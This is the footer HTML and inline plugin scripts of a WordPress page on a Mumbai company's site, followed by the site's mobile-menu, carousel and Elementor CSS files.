<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4168' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5242" class="elementor elementor-5242">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ecc35e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc35e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5214ca" data-id="c5214ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab94ca0 elementor-widget elementor-widget-spacer" data-id="ab94ca0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63141b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63141b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c5f4f4" data-id="7c5f4f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30509df elementor-widget elementor-widget-image" data-id="30509df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="109" src="https://karmvirgroup.in/wp-content/uploads/2014/06/cropped-logo.png" class="attachment-large size-large wp-image-72" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10124fc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10124fc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-917c653" data-id="917c653" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca769ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca769ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89cc38f" data-id="89cc38f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d831206 elementor-widget elementor-widget-heading" data-id="d831206" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Corporate Office Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d65366 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d65366" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73f8bf6 elementor-widget elementor-widget-spacer" data-id="73f8bf6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dcd8a2a elementor-widget elementor-widget-text-editor" data-id="dcd8a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2nd Floor, Karmvir Shubh Mangal, Opp. Durga Nursing Home,<br />Kalina, Santacruz East, Mumbai – 400098.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dfa8ae" data-id="1dfa8ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afaa395 elementor-widget elementor-widget-heading" data-id="afaa395" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Details</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8406b26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8406b26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79dee6a elementor-widget elementor-widget-spacer" data-id="79dee6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-971d18d elementor-widget elementor-widget-text-editor" data-id="971d18d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Phone</strong></p><p><span style="color: #e8e8e8;">9833939393/9833773333</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-48d3638 elementor-widget elementor-widget-spacer" data-id="48d3638" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/karmvir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wondercarousellightbox_options" data-skinsfoldername=""  data-jsfolder="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karmvirgroup.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/js/navigation.js?ver=20140318" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://karmvirgroup.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/karmvirgroup.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/karmvirgroup.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/karmvirgroup.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"098c0ee194"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4168,"title":"Essay%20Concerning%20Learning%3A%20The%20best%20way%20to%20Learn%20Items%20Quickly%20%E2%80%93%20Karmvir%20Group","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"610525fbe2","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"c3a4eaa6d5"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://karmvirgroup.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karmvirgroup.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css
body_size: 650
content:
.responsive-menu {
    display: none;
}

.responsive-menu nav {
    text-align: center;
    background: #efefef;
}

.responsive-menu nav ul {
    margin: 0;
    padding: 1em;
    list-style-type: none;
}

.responsive-menu nav ul li {
    display: inline;
    margin-left: 1em;
}

.responsive-menu nav ul li:first-child {
    margin-left: 0;
}

.responsive-menu nav ul li ul {
    display: none;
}

a,
a:hover {
    -o-transition: color 0.25s ease-in;
    -webkit-transition: color 0.25s ease-in;
    -moz-transition: color 0.25s ease-in;
    transition: color 0.25s ease-in;
}

section,
article,
header {
    display: block;
    float: left;
    width: 100%;
}

article {
    width: 96%;
    padding: 3em 2%;
}

.mname {
    float: right;
    margin-right: 30px;
    position: relative;
    text-transform: uppercase;
    top: -18px;
}

a.meanmenu-reveal {
    display: none
}

.mean-container .mean-bar {
    float: left;
    width: 100%;
    position: fixed;
    background: #fff;
    padding: 0;
    min-height: 73px;
    z-index: 9999;
    left: 0;
    top: 0;
    box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.50);
}

.mean-container a.meanmenu-reveal {
    width: 22px;
    height: 22px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    color: #414042;
    text-decoration: none;
    font-size: 18px;
    line-height: 22px;
    display: block;
    font-weight: 700;
    top: 25px;
    right: 15px !important;
}

.mean-container a.meanmenu-reveal span {
    display: block;
    background: #c6262b;
    height: 3px;
    margin-top: 3px;
}

.mean-container .mean-nav {
    background: #fff none repeat scroll 0 0;
    float: left;
    margin-top: 73px;
    width: 100%;
}

.mean-container .mean-nav ul {
    padding: 0;
    margin: 0;
    width: 100%;
    list-style-type: none
}

.mean-container .mean-nav ul li {
    position: relative;
    float: left;
    width: 100%;
    border-top: 1px solid #e6e7e8;
}

.mean-container .mean-nav ul .mean-last {
    border-bottom: 1px solid #ddd;
}

.mean-container .mean-nav ul li a {
    display: block;
    float: left;
    width: auto;
    padding: 13px;
    margin: 0;
    text-align: left;
    color: #414042;
    text-decoration: none;
    text-transform: capitalize;
}

.mean-container .mean-nav ul li li a {
    width: 100%;
    padding: 12px 30px;
    opacity: 0.90;
    filter: alpha(opacity=90);
    text-shadow: none !important;
    visibility: visible
}

.mean-container .mean-nav ul li.mean-last a {
    border-bottom: 0;
    margin-bottom: 0
}

.mean-container .mean-nav ul li li li a {
    width: 70%;
    padding: 1em 15%
}

.mean-container .mean-nav ul li li li li a {
    width: 60%;
    padding: 1em 20%
}

.mean-container .mean-nav ul li li li li li a {
    width: 50%;
    padding: 1em 25%
}

.mean-container .mean-nav ul li a:hover {
    background: #c6262b;
}

.mean-container .mean-nav ul li a.mean-expand {
    background: #c6262b;
    border-left: none !important;
    font-weight: 700;
    line-height: 28px;
    margin-top: 0;
    padding: 9px 10px !important;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 26px;
    color: #fff;
    z-index: 2;
}

.mean-container .mean-nav ul li a.mean-expand:hover {
    background: #333
}

.mean-container .mean-push {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    clear: both
}

.mean-nav .wrapper {
    width: 100%;
    padding: 0;
    margin: 0
}

.mean-container .mean-bar,
.mean-container .mean-bar * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

.mean-remove {
    display: none !important
}

.mean-container .mean-nav ul li:hover {
    background: #c6262b;
}

.mean-container .mean-nav ul li:hover a {
    color: #fff;
}


.mean-container .mean-nav ul li:hover li {
    background: #f5f5f5 !important;
}

.mean-container .mean-nav ul li:hover li a, .mean-nav ul#menu-header li:hover li a {
    color: #414042 !important;
}


.mean-container .mean-nav ul li:hover li:hover, .mean-nav ul#menu-header li:hover li:hover {
    background: #c6262b !important;
}

.mean-container .mean-nav ul li:hover li a:hover, .mean-nav ul#menu-header li:hover li a:hover {
    color: #fff !important;
}

.mean-container .mean-nav .active {
    background: #c6262b;
}

.mname {
    display: none;
}

.mobile-logo {
    display: none;
}

.mean-nav ul#menu-header li a {

    color: #222 !important;
    font-size: 14px;

}
.mean-nav ul#menu-header li:hover a, .mean-nav ul#menu-header li a:hover
{
    color: #fff !important;
}
@media only screen and (max-width: 767px) {
    .mobile-logo .header-image {
        width: 100%;
    }

    .mobile-logo {
        display: block;
        position: fixed;
        z-index: 9999;
        width: 170px;
        left: 10px;
        top: 10px;
    }

    .site-header {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css
body_size: 80
content:
/* Tiny Carousel */
#slider1 { /*height: 1%; margin: 30px 0 0; overflow:hidden; position: relative; padding: 0 50px 10px;  */ margin-left:17px; }
#slider1 .viewport { height: 720px; /*overflow: hidden; position: relative;*/ }
#slider1 .buttons {
    background: #231F20;
    border-radius: 35px;
    display: block;
    position: absolute;
    top: 34%;
    left: 0;
    width: 35px;
    height: 35px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    line-height: 35px;
    text-decoration: none;
    font-size: 22px;
	display:none;
}
#slider1 .next {
    right: 0;
    left: auto;
    top: 34%;
	display:none;
}
#slider1 .buttons:hover{
    color: #fff;
    background: #C01313;
}
#slider1 .disable { visibility: hidden; }
#slider1 .overview { /*list-style: none; position: absolute; padding: 0; margin: 0; width: 240px; left: 0 top: 0;*/ text-align: center;
    width: 100%;}
#slider1 .overview li{ /*float: left; */ margin: 28px 10px 0 0;display: inline-block; /*padding: 1px;  height: 121px;*/ list-style:none;}


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/uploads/elementor/css/post-5242.css?ver=1765526764
body_size: 675
content:
.elementor-5242 .elementor-element.elementor-element-ecc35e3:not(.elementor-motion-effects-element-type-background), .elementor-5242 .elementor-element.elementor-element-ecc35e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A72629;}.elementor-5242 .elementor-element.elementor-element-ecc35e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-ecc35e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5242 .elementor-element.elementor-element-ab94ca0{--spacer-size:10px;}.elementor-5242 .elementor-element.elementor-element-63141b5:not(.elementor-motion-effects-element-type-background), .elementor-5242 .elementor-element.elementor-element-63141b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5242 .elementor-element.elementor-element-63141b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-63141b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5242 .elementor-element.elementor-element-30509df img{width:180px;}.elementor-5242 .elementor-element.elementor-element-10124fc:not(.elementor-motion-effects-element-type-background), .elementor-5242 .elementor-element.elementor-element-10124fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A72629;}.elementor-5242 .elementor-element.elementor-element-10124fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-10124fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5242 